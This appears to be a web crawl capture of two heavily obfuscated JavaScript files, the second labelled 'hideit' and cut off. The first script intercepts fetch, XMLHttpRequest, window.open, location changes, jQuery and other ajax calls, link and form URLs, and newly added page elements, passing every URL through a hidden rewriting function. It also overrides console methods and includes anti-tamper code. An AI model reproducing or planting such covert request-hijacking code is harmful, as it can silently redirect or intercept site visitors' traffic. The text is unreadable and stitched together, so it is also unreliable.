j[ct(-0xd9,-0x129,-0xd6,-0x93)](this,B,h,T);};}}catch(j){}if(l[cl(0x42a,0x452,0x45f,0x3ea)](typeof window[cy(0x401,0x3c9,0x3d3,0x433)],cy(0x394,0x3c0,0x3f1,0x3cd))){if(l[cy(0x3ad,0x3d7,0x392,0x3ca)](l[cl(0x469,0x4b3,0x4b5,0x4bb)],cl(0x4a0,0x434,0x422,0x499))){var h=W[cy(0x3d0,0x341,0x404,0x39e)](C,arguments);return Y=null,h;}else{var z=window[cy(0x47e,0x3d5,0x4a2,0x433)];window[cl(0x524,0x4bb,0x4e4,0x4f6)]=function(h,T){function cH(c,y,l,W){return cl(c-0x10b,W- -0x1ab,c,W-0x12b);}if(typeof h===l[cZ(0x1b4,0x170,0x1ca,0x170)]||l[cZ(0x1b4,0x1ac,0x1c3,0x1ad)](h,URL))h=l[cZ(0x176,0x1ff,0x1d2,0x202)](J,h);function cZ(c,y,l,W){return cy(c,y-0x51,l-0x58,l- -0x25a);}return z[cH(0x2a4,0x2b2,0x310,0x30d)](this,h,T);};}}try{if(l[cy(0x35d,0x3ca,0x41f,0x3b6)]!=='FGXHI'){var L=XMLHttpRequest[cl(0x440,0x44d,0x441,0x46b)]['open'];XMLHttpRequest['prototype'][cl(0x480,0x458,0x408,0x46c)]=function(h,T,O,t,s){function cN(c,y,l,W){return cl(c-0x1e4,c- -0x2bc,l,W-0xe9);}function cK(c,y,l,W){return cl(c-0x7,W- -0x341,l,W-0x73);}if(l[cN(0x1f4,0x1a5,0x1f0,0x1c9)](typeof T,l[cK(0x175,0x11d,0xfb,0x16b)])||T instanceof URL)T=J(T);return L[cK(0x172,0x131,0x193,0x177)](this,h,T,O,t,s);};}else l[cy(0x434,0x44b,0x3b6,0x405)+'ter'](function(T){function cM(c,y,l,W){return cl(c-0xe7,c- -0x68a,l,W-0x40);}function cR(c,y,l,W){return cy(c,y-0x1ee,l-0x21,l- -0x17a);}if(T&&T[cM(-0x1c9,-0x237,-0x18e,-0x1a5)])T[cM(-0x1c9,-0x1a4,-0x1fc,-0x1a0)]=C(T[cR(0x2db,0x29c,0x2bf,0x315)]);});}catch(T){}if(window['jQuery']&&jQuery[cl(0x3fa,0x414,0x428,0x412)]){if(l[cy(0x399,0x427,0x3d2,0x3d3)]!==l[cl(0x41a,0x45b,0x434,0x4cd)])return l[cy(0x320,0x3f5,0x332,0x388)]()['search'](cl(0x418,0x43b,0x4ac,0x48b)+'+$')[cy(0x36e,0x3af,0x3e2,0x388)]()[cl(0x475,0x469,0x419,0x4dc)+'r'](W)[cy(0x41d,0x3b9,0x419,0x419)](cl(0x3da,0x43b,0x4a0,0x434)+'+$');else jQuery[cl(0x500,0x48d,0x4dc,0x45a)+cy(0x47a,0x4b7,0x442,0x445)](function(t){function cg(c,y,l,W){return cl(c-0x123,l-0x6f,c,W-0x12c);}function cE(c,y,l,W){return cl(c-0x1b2,l- -0x4ae,y,W-0x7d);}var s={'HGOXr':function(Z,H){function ck(c,y,l,W){return Q(y-0xb5,W);}return l[ck(0x255,0x256,0x215,0x20a)](Z,H);}};if(l['wjYFp'](l[cg(0x446,0x473,0x48a,0x4d8)],l[cE(0x37,0x48,-0x2c,0x40)]))C=s[cg(0x599,0x52f,0x53a,0x532)](C,Y);else{if(t&&t['url'])t[cg(0x572,0x4f2,0x530,0x500)]=l['VdoAB'](J,t[cE(0x9,0x21,0x13,-0x44)]);}});}function cy(c,y,l,W){return Q(W-0x26b,c);}if(window[cl(0x491,0x47c,0x415,0x4f2)]&&l['ahBnR'](typeof ips[cy(0x410,0x344,0x39d,0x3a9)],l[cl(0x474,0x46f,0x475,0x417)])){if(cl(0x457,0x479,0x497,0x4e1)!==l[cy(0x402,0x3bf,0x42f,0x3ed)])l[cy(0x485,0x42d,0x430,0x42c)](l,C);else try{var A=ips['getAjax'];ips['getAjax']=function(){function cF(c,y,l,W){return cy(l,y-0x19e,l-0xcf,W- -0x48f);}var s=A[cF(-0x149,-0x154,-0x81,-0xf1)](this,arguments);return function(Z,H){if(l[cm(-0x22e,-0x214,-0x255,-0x1b8)](typeof Z,l[cn(0x15b,0x1eb,0x128,0x191)])||l[cm(-0x200,-0x226,-0x22d,-0x248)](Z,URL))Z=l['QbqdG'](J,Z);else{if(Z&&Z[cm(-0x197,-0x185,-0x144,-0x16e)])Z[cn(0x186,0x1f2,0x19d,0x1a6)]=J(Z[cm(-0x16a,-0x185,-0x1b8,-0x1cc)]);}function cn(c,y,l,W){return cF(c-0x18a,y-0x1e2,c,W-0x1fc);}function cm(c,y,l,W){return cF(c-0x6b,y-0x11,c,y- -0x12f);}return s['call'](this,Z,H);};};}catch(s){}}try{if(l['HRQVf']===l[cl(0x427,0x438,0x44e,0x3dc)]){var o=window['open'];window[cy(0x36f,0x364,0x3c3,0x3d0)]=function(Z,H,N){if(l[cG(-0x1f7,-0x1cc,-0x1f6,-0x249)](typeof Z,l['Vdssw'])||l[cG(-0x1ac,-0x1db,-0x1b3,-0x149)](Z,URL))Z=l[cV(0x1ea,0x206,0x1ae,0x1e5)](J,Z);function cV(c,y,l,W){return cy(l,y-0x1b7,l-0x1e1,c- -0x258);}function cG(c,y,l,W){return cl(c-0x157,l- -0x61e,W,W-0xf4);}return o[cG(-0x182,-0x109,-0x166,-0x184)](this,Z,H,N);};}else{var H=C['addedNodes'][C];if(l[cl(0x491,0x4a7,0x4fc,0x4e4)](H[cl(0x419,0x46c,0x49b,0x482)],-0x5da+-0x1042*-0x2+-0x1*0x1aa9))l[cl(0x508,0x4b4,0x46d,0x4d8)](Y,H);}}catch(H){}try{var P=location[cl(0x4aa,0x49a,0x48a,0x4b8)]['bind'](location),b=location[cy(0x3a0,0x3ab,0x43e,0x3f5)][cy(0x4b2,0x4b1,0x3fa,0x457)](location);location[cy(0x3ca,0x3b3,0x3fe,0x412)]=function(N){function cU(c,y,l,W){return cy(y,y-0x3,l-0x32,l- -0x410);}return l[cU(0x2c,-0x28,-0x4a,0x9)](P,J(N));},location['replace']=function(N){function cD(c,y,l,W){return cy(W,y-0xd3,l-0x3f,l-0x151);}if(l['AiVYD']===l[cD(0x584,0x55e,0x572,0x564)])return l['cvNBg'](b,J(N));else l=W;};}catch(N){}function a(K,M){function ci(c,y,l,W){return cl(c-0x173,c- -0x497,W,W-0x187);}var R={'sgwcr':ci(-0x5c,-0x22,0x11,-0x2)+'+$','GKHyD':l[ci(-0x52,0xb,-0xc5,-0x7e)],'TGKjP':function(m,n){return m!==n;},'uaGLe':function(m,n){return m(n);},'nnzwJ':l['oAQoz']};function cp(c,y,l,W){return cy(l,y-0x179,l-0x192,W- -0x361);}if(l[ci(0x35,-0x12,0x81,-0x3b)]===ci(0x16,0x6a,0x5d,0x82)){var k=C(this,function(){function cI(c,y,l,W){return ci(l- -0x1e9,y-0x32,l-0x1bc,y);}function cX(c,y,l,W){return cp(c-0x25,y-0x9,W,y-0x94);}return k['toString']()[cI(-0x243,-0x17b,-0x1df,-0x19f)](R['sgwcr'])[cX(0x112,0xbb,0x67,0x50)]()[cI(-0x1ed,-0x1f6,-0x217,-0x1e4)+'r'](k)[cX(0x1ab,0x14c,0x1a0,0x184)](R['sgwcr']);});l['kRVna'](k);var g=l[cp(0xc,0xf,0x39,0x50)](Y,this,function(){var m={'tluyl':l[y0(0x136,0x126,0x138,0x15d)],'jiyUC':function(c1,c2){function y1(c,y,l,W){return y0(c-0x9d,y-0x2fc,l,W-0x3a);}return l[y1(0x390,0x3e9,0x43c,0x38b)](c1,c2);},'GgMkM':function(c1,c2){return c1(c2);},'PCQju':function(c1,c2){return l['SnvvO'](c1,c2);},'xuHkI':function(c1,c2){return c1+c2;},'sTsXP':function(c1,c2){function y2(c,y,l,W){return y0(c-0x187,l-0x4a,W,W-0xe7);}return l[y2(0x19c,0x11f,0x18b,0x171)](c1,c2);},'aTRmT':l['FSoPy'],'TUYvO':function(c1,c2){function y3(c,y,l,W){return y0(c-0x1a3,y-0x3c4,c,W-0xdb);}return l[y3(0x4ca,0x531,0x549,0x5a2)](c1,c2);}};function y0(c,y,l,W){return ci(y-0x111,y-0x1d6,l-0x1ed,l);}function y4(c,y,l,W){return ci(y-0x3c1,y-0xc2,l-0x148,c);}if(l[y4(0x3c7,0x390,0x34e,0x3a5)](l[y4(0x2c5,0x338,0x307,0x39d)],l['SVLqE'])){var c2=C[y0(0x2d,0xa0,0xf4,0x61)](this,arguments);return function(c3,c4){function y5(c,y,l,W){return y0(c-0x25,W- -0x9e,y,W-0x51);}if(typeof c3===m['tluyl']||m[y5(0x64,0x17,0x4c,0x2c)](c3,c2))c3=m[y5(0x89,0x60,0x3,0x72)](J,c3);else{if(c3&&c3[y5(0xf5,0x5e,0x97,0x9d)])c3[y5(0xd2,0x10d,0xa7,0x9d)]=m[y5(0x5c,0xd1,0x7d,0x65)](c3,c3[y5(0xd4,0xb0,0x72,0x9d)]);}function y6(c,y,l,W){return y0(c-0xd3,l-0x1c4,c,W-0x81);}return c2['call'](this,c3,c4);};}else{var n=function(){var c2;try{c2=m[y7(0x3f1,0x420,0x3cc,0x3b4)](Function,m[y7(0x3d8,0x3a8,0x383,0x3df)](m[y8(-0x6d,-0x32,-0xab,-0x56)](m[y8(0x11,-0xaa,-0x81,-0x43)],y8(-0x91,-0x71,-0x7b,-0x23)+y8(0x1,0x32,-0x3f,-0x19)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(c3){c2=window;}function y8(c,y,l,W){return y4(y,W- -0x3d1,l-0xd2,W-0xad);}function y7(c,y,l,W){return y4(y,l-0x19,l-0xfb,W-0xa2);}return c2;},G=n(),V=G[y4(0x379,0x36d,0x349,0x3e0)]=G[y0(0xcc,0xbd,0x106,0xd4)]||{},U=[l[y4(0x3b3,0x3fa,0x438,0x3e6)],'warn',l[y4(0x34d,0x391,0x3e3,0x3d0)],y4(0x439,0x412,0x3f9,0x468),y0(0x8f,0xc4,0x7c,0xd7),l[y4(0x42a,0x40d,0x43e,0x41b)],l[y0(0x1b4,0x16c,0x1c1,0x1c0)]];for(var D=-0x1*0x1df6+0x71*0x12+0x581*0x4;l[y4(0x38f,0x39e,0x3f8,0x37b)](D,U['length']);D++){if(l[y4(0x34d,0x33b,0x392,0x385)](l[y0(0xc5,0xd7,0x12f,0x141)],l[y4(0x3ff,0x38a,0x3d0,0x3ce)])){var c3=C['prototype']['open'];Y[y0(0x118,0xc7,0x119,0x95)]['open']=function(c4,c5,c6,c7,c8){if(typeof c5===m[y9(0x298,0x298,0x28a,0x2d8)]||m['jiyUC'](c5,c3))c5=m[yc(0x3f2,0x43a,0x458,0x498)](J,c5);function yc(c,y,l,W){return y4(c,l-0x41,l-0xb7,W-0x70);}function y9(c,y,l,W){return y4(c,l- -0xc5,l-0x4,W-0xb4);}return c3[yc(0x3c6,0x3f1,0x423,0x40e)](this,c4,c5,c6,c7,c8);};}else{var i=l[y0(0xe6,0x9d,0x77,0xff)][y4(0x45a,0x3f9,0x3d3,0x38c)]('|'),p=0x2*0x87d+-0x1*-0x2248+-0x3342;while(!![]){switch(i[p++]){case'0':var I=V[X]||c0;continue;case'1':c0[y0(0x123,0xb4,0x115,0x67)]=Y['bind'](Y);continue;case'2':c0['toString']=I[y0(0x38,0x8a,0xc0,0xc0)]['bind'](I);continue;case'3':var X=U[D];continue;case'4':V[X]=c0;continue;case'5':var c0=Y['constructo'+'r'][y0(0xc2,0xc7,0x82,0x83)][y4(0x477,0x409,0x3aa,0x423)](Y);continue;}break;}}}}});l['kRVna'](g);try{var E=Object[ci(0x5a,0x19,0x2b,0xca)+'ertyDescri'+cp(0x30,0x58,0x79,0x9c)](K,M);if(E&&E[ci(-0x36,0xc,-0x7,0x23)+'le']&&l[cp(-0x22,0xa2,-0x5,0x3b)](typeof E['set'],l[ci(-0x28,-0x75,0x1d,-0x8f)])){if(l[cp(0x9f,0xf,-0x4,0x49)](l[cp(0x11d,0xc9,0x179,0x103)],l[ci(0x55,-0x1e,0x3e,0xa0)])){var F=E[cp(0x54,0xef,0x62,0x88)];Object[cp(0x151,0xe1,0xe7,0xef)+cp(0x2f,0x77,0x43,0x9a)](K,M,{'configurable':!![],'get':E[cp(0x11b,0xff,0x143,0xd0)],'set':function(m){function yy(c,y,l,W){return ci(l-0x53c,y-0x12,l-0x26,y);}try{m=J(m);}catch(n){}return F[yy(0x4f5,0x4ef,0x55d,0x4f0)](this,m);}});}else{var n=(ci(0x4,-0x3b,-0x14,-0x6)+ci(-0x85,-0x8b,-0x72,-0x6d))[ci(0x38,0x2c,0x42,0x3f)]('|'),G=-0x1605*0x1+0x20e0+-0x7*0x18d;while(!![]){switch(n[G++]){case'0':if(!D||!D['getAttribu'+'te'])return;continue;case'1':var V=D[cp(0x8e,0xf0,0xf8,0xf7)+'te'](R[cp(0xf1,0x148,0xde,0x102)]);continue;case'2':while(D&&R[ci(0x4e,-0x27,-0x22,0x15)](D[ci(0x9,0x7a,0x9,0x34)],'A'))D=D['parentElem'+cp(0xad,0xc8,0xf2,0xdf)];continue;case'3':R[ci(0x4e,0x2a,0x89,0x8a)](U,V)&&D[cp(0xdf,0x2a,0xe6,0x7a)+'te'](R[cp(0x125,0x118,0x149,0x102)],U);continue;case'4':var U=R[ci(-0x8b,-0x41,-0xa0,-0xe2)](C,V);continue;case'5':if(!V||V[cp(0xb6,0xa,0x7a,0x44)](R[cp(-0x1e,0x55,0x7f,0x4c)])||V[ci(-0x6a,-0xe,-0x47,-0x30)]('#'))return;continue;case'6':var D=k[ci(0x50,-0x19,0x86,0x40)];continue;}break;}}}}catch(n){}}else{var V=e?function(){if(V){var U=P['apply'](b,arguments);return a=null,U;}}:function(){};return r=![],V;}}l[cy(0x384,0x40d,0x39a,0x3ab)](a,HTMLAnchorElement[cy(0x352,0x38b,0x408,0x3c5)],cl(0x4fd,0x493,0x43a,0x4a9)),l['aPsQF'](a,HTMLLinkElement['prototype'],cl(0x4d0,0x493,0x4e6,0x48d)),l[cl(0x4b2,0x4c3,0x4a7,0x47e)](a,HTMLFormElement[cy(0x36e,0x415,0x359,0x3c5)],l[cy(0x39a,0x365,0x397,0x381)]),document[cy(0x46b,0x4a6,0x47c,0x46c)+cl(0x532,0x4d6,0x52e,0x51a)](l[cl(0x480,0x44f,0x419,0x45c)],function(K){function yW(c,y,l,W){return cy(c,y-0x1cf,l-0x79,y- -0xe8);}var M=l['hgbnz'][yl(-0x37,-0xc7,-0x51,-0xbb)]('|'),R=0x22a6+0x20cb+-0x4371;function yl(c,y,l,W){return cl(c-0x194,l- -0x520,c,W-0x8a);}while(!![]){switch(M[R++]){case'0':l['yPBYU'](k,E)&&g[yl(-0x7e,-0x108,-0xbd,-0x4a)+'te'](yl(-0x66,-0x4b,-0x8d,-0x100),k);continue;case'1':var k=l[yl(-0xf6,-0xa5,-0x111,-0xd0)](J,E);continue;case'2':if(!E||E['startsWith'](l['oAQoz'])||E[yW(0x2bb,0x2bd,0x2eb,0x31d)]('#'))return;continue;case'3':while(g&&l[yW(0x36c,0x325,0x383,0x2fa)](g[yl(-0xb5,-0xa2,-0x80,-0xeb)],'A'))g=g[yl(-0x28,-0x3a,-0x88,-0x82)+yW(0x3bc,0x358,0x366,0x3bd)];continue;case'4':var g=K[yl(0x17,0xb,-0x39,-0x9f)];continue;case'5':var E=g[yW(0x3da,0x370,0x349,0x32a)+'te'](l[yl(-0xb2,-0xa0,-0xdb,-0x85)]);continue;case'6':if(!g||!g[yl(0x34,-0x6d,-0x40,-0x2b)+'te'])return;continue;}break;}},!![]);function q(K){function yw(c,y,l,W){return cy(l,y-0xf,l-0xc,y- -0x1dd);}var M={'JxfrZ':l['BSxhT'],'xujYH':function(R,k){return R(k);}};function yQ(c,y,l,W){return cl(c-0x17f,c- -0x585,W,W-0x112);}try{K[yw(0x28a,0x276,0x2ad,0x210)+'torAll'](l[yw(0x200,0x1bc,0x15a,0x15b)])['forEach'](function(R){var k=R[yC(-0x92,-0xf6,-0x143,-0xe9)+'te'](M[yC(-0x120,-0x139,-0x15f,-0x198)]);function yY(c,y,l,W){return yw(c-0x1a6,y-0x96,W,W-0xcd);}var g=M[yC(-0xfd,-0x13d,-0xd4,-0xfe)](J,k);function yC(c,y,l,W){return yQ(y- -0x51,y-0x1a6,l-0x11f,c);}if(g!==k)R[yC(-0x147,-0x173,-0x1b8,-0x1cf)+'te'](M[yC(-0x157,-0x139,-0xcb,-0x13e)],g);}),K[yw(0x290,0x276,0x21a,0x295)+yQ(-0xa1,-0xbd,-0xc3,-0xbe)](l[yw(0x283,0x21b,0x1cd,0x203)])[yw(0x29e,0x241,0x288,0x291)](function(R){var k=R[ye(0x5c1,0x54b,0x4fe,0x5af)+'te'](l[ye(0x4c0,0x474,0x43a,0x467)]);function ye(c,y,l,W){return yQ(y-0x5f0,y-0x52,l-0x6d,W);}var g=l['VdoAB'](J,k);function yv(c,y,l,W){return yQ(l-0x635,y-0xf,l-0x2c,W);}if(l['mxCjS'](g,k))R[yv(0x505,0x586,0x513,0x54e)+'te'](l[yv(0x4ae,0x517,0x4b9,0x4e6)],g);});}catch(R){}}if(l[cy(0x3bd,0x355,0x3d7,0x3a0)](document[cl(0x460,0x457,0x4c5,0x41b)],l['TdHkF']))document['addEventLi'+cl(0x50a,0x4d6,0x476,0x4ea)](l[cl(0x46e,0x4e1,0x543,0x4d2)],function(){function yx(c,y,l,W){return cl(c-0x1d1,W- -0x59,l,W-0x119);}l[yx(0x4ab,0x430,0x47c,0x45b)](q,document);});else{if(l[cy(0x349,0x349,0x3a3,0x39c)](l[cy(0x43a,0x3cf,0x49c,0x432)],cy(0x3a4,0x434,0x3c3,0x3e5))){var M=e[cy(0x45d,0x3cf,0x430,0x3e9)];v['defineProp'+cl(0x4ed,0x483,0x475,0x413)](x,J,{'configurable':!![],'get':u['get'],'set':function(R){try{R=L(R);}catch(k){}function yJ(c,y,l,W){return cl(c-0x1d0,y- -0x3f0,l,W-0x1f);}return M[yJ(0x63,0xc8,0x57,0xca)](this,R);}});}else l[cl(0x50b,0x4ea,0x506,0x4e4)](q,document);}var S=new MutationObserver(function(M){var R={'Pbzbv':function(G,V){return G(V);}};function yr(c,y,l,W){return cl(c-0x1d6,y-0x76,W,W-0x146);}function yu(c,y,l,W){return cl(c-0x1bf,W-0x19,y,W-0x1f);}if(l[yu(0x485,0x4cf,0x4ae,0x4bc)](l['ZEcdh'],l[yr(0x4e6,0x4bc,0x46b,0x4f8)]))for(var k=-0x1*-0xc35+0x1759+-0x1*0x238e;l[yu(0x432,0x49c,0x46e,0x48d)](k,M[yu(0x4f5,0x50b,0x49a,0x4ee)]);k++){if(l[yu(0x412,0x47c,0x44d,0x44b)](l[yr(0x46c,0x493,0x4d2,0x4b9)],l[yu(0x40c,0x422,0x439,0x431)]))l[yu(0x41d,0x489,0x4e2,0x47c)+'te'](yu(0x436,0x502,0x47e,0x4ac),C);else{var g=M[k];for(var E=0x1a73+-0x1338+-0x73b;E<g[yu(0x448,0x4fe,0x45d,0x4a4)][yu(0x4ef,0x50a,0x48f,0x4ee)];E++){if(l[yr(0x557,0x4fe,0x4bc,0x560)]!==l[yu(0x430,0x427,0x476,0x448)]){var F=g[yu(0x4a8,0x47b,0x4e9,0x4a4)][E];if(l['xuUlU'](F[yr(0x4cc,0x4e2,0x470,0x495)],-0x98b*-0x2+0x2*-0xc07+0x4f9))l['SUEQQ'](q,F);}else{if(typeof u===yr(0x45a,0x4ac,0x464,0x4df)||l[yu(0x4ac,0x4c2,0x488,0x4cb)](r,z))L=l[yr(0x4f5,0x548,0x517,0x52d)](A,o);return P['call'](this,b,a,q);}}}}else{if(x)J=R[yr(0x4dc,0x550,0x520,0x554)](u,r);return z['call'](this,L,A,o);}}),f={};f[cl(0x40d,0x41f,0x47a,0x414)]=!![],f[cl(0x3fc,0x465,0x408,0x4cb)]=!![];function cl(c,y,l,W){return Q(y-0x2f3,l);}S[cy(0x385,0x3e4,0x454,0x3f7)](document[cy(0x38f,0x392,0x428,0x3da)+cl(0x43d,0x453,0x429,0x49b)]||document[cy(0x3d3,0x3ce,0x3d9,0x423)],f);}()));function Q(c,y){var l=w();return Q=function(W,C){W=W-(0x64c+0x6*0x1d7+-0x1040);var Y=l[W];if(Q['llnBmH']===undefined){var e=function(u){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',L='',A=z+e;for(var o=0x4d*0x5+0x11a1+-0x4f*0x3e,P,b,a=-0x24e3+-0x53b+0x257*0x12;b=u['charAt'](a++);~b&&(P=o%(0x1cf7+-0x43d+0xc5b*-0x2)?P*(-0x2*0x395+-0x8b*0x1+0x7*0x123)+b:b,o++%(0x3b*-0x65+-0x87b+0x1*0x1fc6))?z+=A['charCodeAt'](a+(0x566+0x11*0x9f+-0xfeb))-(0x331*0x8+0x264c+-0xcc2*0x5)!==0x16d*-0x8+-0xb49+-0x9d*-0x25?String['fromCharCode'](-0x12b9+-0x2425+0x37dd&P>>(-(0xb1*0x27+-0x1dd0+0x2db)*o&-0x1*-0x9ad+-0x838+0x16f*-0x1)):o:0x17d3+0x1754*-0x1+-0x7f){b=r['indexOf'](b);}for(var q=-0x2b5*-0x1+-0x1413+-0x1a*-0xab,S=z['length'];q<S;q++){L+='%'+('00'+z['charCodeAt'](q)['toString'](0x353*0x5+0x1d4a+-0x42b*0xb))['slice'](-(0x1695+-0x1374+-0x31f));}return decodeURIComponent(L);};Q['INeEoe']=e,c=arguments,Q['llnBmH']=!![];}var v=l[-0x1d99+-0x2*0xbf0+0x3579],x=W+v,J=c[x];if(!J){var u=function(r){this['ZrmZZB']=r,this['EyyyPI']=[-0x44*0x92+-0xf6f+-0xa*-0x56c,-0x25ad+0x61*-0x23+0x5*0xa30,0x3*0x12b+0x189a*0x1+-0x1c1b],this['pPblsR']=function(){return'newState';},this['MxKdhj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BvqYfd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['XVNCYI']=function(){var r=new RegExp(this['MxKdhj']+this['BvqYfd']),z=r['test'](this['pPblsR']['toString']())?--this['EyyyPI'][-0x1e8f+0x2586+-0xc6*0x9]:--this['EyyyPI'][0x229d+0x111e+-0x33bb];return this['IhUtlV'](z);},u['prototype']['IhUtlV']=function(r){if(!Boolean(~r))return r;return this['vQJsKt'](this['ZrmZZB']);},u['prototype']['vQJsKt']=function(r){for(var z=-0x3f1*-0x2+-0x165b+0xe79,L=this['EyyyPI']['length'];z<L;z++){this['EyyyPI']['push'](Math['round'](Math['random']())),L=this['EyyyPI']['length'];}return r(this['EyyyPI'][-0x85*0x25+0xd*-0x259+0x1*0x31be]);},new u(Q)['XVNCYI'](),Y=Q['INeEoe'](Y),c[x]=Y;}else Y=J;return Y;},Q(c,y);}function w(){var yz=['EhvvBfu','y29UC29Szq','EMfqzvq','qLn4Afq','wKvJzgG','CuveuvC','mtm3nLv5r3bhwa','ywn0Aw9U','zxHJzxb0Aw9U','s0XMvue','yvTOCMvMxq','ChjVDg90ExbL','u1vfuve','Cvr3AK4','AML5vum','C1rZwfa','C2zhAxu','zw1LBNq','ndm3mdCYAw1ntwj6','zNvUy3rPB24','uwnptKG','CMvHzhLtDgf0zq','B3bLBG','CLHpvhG','wMHivMi','s1DoB1y','mhW1Fdr8m3WYFa','CwrPrhC','z1fysLO','mtCYmtvpt211tei','CxzoD2K','y29UzMLNDxjHyG','zg9JDw1LBNrfBa','C2v0qxr0CMLIDq','yvrsBvq','C3vIDhjLzq','rxLZzLq','wefHD2m','mtq3mZnev0jdEuO','y29UC3rYDwn0BW','uvLutKe','reDyvgC','BM9Kzvr5Cgu','wun5t1O','BNriyuG','DhfVvey','ChvZAfn0yxrL','C2v0','CwTuENm','uuTPz2O','tffeqKu','A0vbz1u','rfDprLy','Bwf0y2G','yxjRzxqUBMv0','tgfpDu0','Dg9mB3DLCKnHCW','rgDAtMO','AxbZ','CMvWBgfJzq','tMThAxe','B2jZzxj2zq','Axb5z0q','BeD1uNu','uhjmtwy','zxj0Eq','E30Uy29UC3rYDq','ChrVCG','BvjruNy','CM4GDgHPCYiPka','z25jvMO','uenrANu','odm1mZq0uhnzrLvi','ywrKzwroB2rLCW','ANHru3y','ywPHEfbYzwzPBa','y3rVCIGICMv0Dq','z0rgwKS','tg9HzgvK','u09KA1C','yNHRDvm','AhjLzG','vMrVqui','BxHdALm','r2DnA00','D1Lxy3e','CgfYzw50rwXLBq','EhvQwuG','yxnZAwDU','nNWYFdb8mxW1Fa','uLD6sM0','sNHMCLO','zunszue','DhjHy2u','DgfNtMfTzq','C2vHCMnO','t0PgDeC','DeXrBKS','Aw5MBW','wu5wBue','zM9YrwfJAa','D2PzrNa','BMDOyMC','qwLwwuq','tK5kD3y','yM9KEq','vMrZC3C','zvLkDKi','sKPnDMK','AgfZAa','wfzHy0y','DerLq24','rMPWswi','s0zNuxm','uwjXzeC','zgf0ytO','sw5bALO','Bg9HzgLUzW','y2fSBa','z2v0','u25nu04','zMv0y2G','whzWDLO','yLnyBg4','uKzouhC','ndaWrKX2CMTT','zM9YBvTHy3rPBW','DxjS','Cu9OCKC','shvtC0i','rKrIu3m','zuTdweu','y2XPy2S','u0DbDMK','zw50','sMT1q0K','qxHruhG','seDpwhi','yKjQzha','DgvY','DMfWuxa','C3bSAxq','rfvwtM8','CMv0DxjUicHMDq','u252DK8','v01Tre0','BMv0','BgvUz3rO','C3rLBMvY','A2fuCMy','zgvMAw5LuhjVCa','Ag9ZDg5HBwu','ugj6yNy','CxvLCNLtzwXLyW','rgD2r2m','mxWW','yxfmCuW','yMLUza','z2v0qxr0CMLIDq','tMHQzM8','D2P5weK','CKz5zMC','Dg9YqwXS','veDlALa','Cgf0Ag5HBwu','DgfYz2v0','zxjYB3i','BMn0Aw9UkcKG','uvPjCNC','r0TiEuq','D1zbq3e','vfvzDK8','CKTYyxi','nhWZFdz8nxWYFa','BwfPBhrVoG','z2v0t3DUuhjVCa','wxzWtfu','ALfXyLe','ywrKrxzLBNrmAq','Cu5yD1K','B0frB3O','nJG3odiWn1n6txvtEa','Dwfhtgu','sgDeswu','zwTLDLi','D2T4EuW','Dg9tDhjPBMC','EerRs0y','nhWZ','mteZnJuWCen2u2Ls','ywPHEa','zKDSv00','CMvWBgfJzvn0yq','rfPAC3y','wvf1swu','nxWZFdb8mxWYFa','AgfZ','C3LrCxu','qKrtDM0','zvbkAuK','AMf2yxnJCMLWDa','y2HPBgrmAxn0','AujVqMe','Cez6ufu','C1juy1a','EwHfBfu','tLvXAwu','DgX1EwW','yxbWBhK','Bg9N','v2LUDha','DgvSoG','CwfKsum','rwjZEwG','twXgvNO','C3rHCNrZv2L0Aa','Bg5IAxa','y3H1Dhm','mJuWndKZmuTUquvxDq','z2v0qwPHEa','sxH2D0G','A1nTDK8','CMnHrMW','BM56D0O','C3rYAw5N','y2HHCKf0','sfjrvMy','ANLWz3a','x19WCM90B19F','kcGOlISPkYKRkq','A2jLtfa','AwjpvhK','Cg9tvee','zM9YDw0UywLVBq','EhviA0K','ENvqBu4'];w=function(){return yz;};return w();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_hideit/front_front_hideit.js?v=9f2cfee04f1764007744
body_size: 11517
content:
var CHbCCJS,y2bZkiJ,K6lFPJA,CcdI8b,QSY2Rzh,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z;const K_HHSQD=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,!0x1,0x7f,0x7d,0x80,0x88,!0x0,0x2,0x3,null,0x8d,0xae,0xb3,0xb0,0xb7,0xcb,0xd7,0xa,0xdf,0x79,0x7a,0xef];function cEg46V(CHbCCJS){var y2bZkiJ="AU./\"p^i>fk8s=e(z+#Sh;?*1B4yJc6xX]g,In`{Yr2CabN~T[|VFwv!G5QO)D&RtKMlmH$}Ld_%P3u@W7:09E<jqZo",K6lFPJA,CcdI8b,QSY2Rzh,zebgpSU,IHD8ok1,VNHdlM7,CAJ5H_Z;FLpi95(K6lFPJA=""+(CHbCCJS||""),CcdI8b=K6lFPJA.length,QSY2Rzh=[],zebgpSU=K_HHSQD[0x0],IHD8ok1=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<CcdI8b;CAJ5H_Z++){var cEg46V=y2bZkiJ.indexOf(K6lFPJA[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],zebgpSU|=VNHdlM7<<IHD8ok1,IHD8ok1+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(QSY2Rzh.push(zebgpSU&K_HHSQD[0x3]),zebgpSU>>=K_HHSQD[0x2],IHD8ok1-=K_HHSQD[0x2])}while(IHD8ok1>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){QSY2Rzh.push((zebgpSU|VNHdlM7<<IHD8ok1)&K_HHSQD[0x3])}return GHm3G2(QSY2Rzh)}function Dyupgl(K6lFPJA){if(typeof CHbCCJS[K6lFPJA]===K_HHSQD[0x5]){return CHbCCJS[K6lFPJA]=cEg46V(y2bZkiJ[K6lFPJA])}return 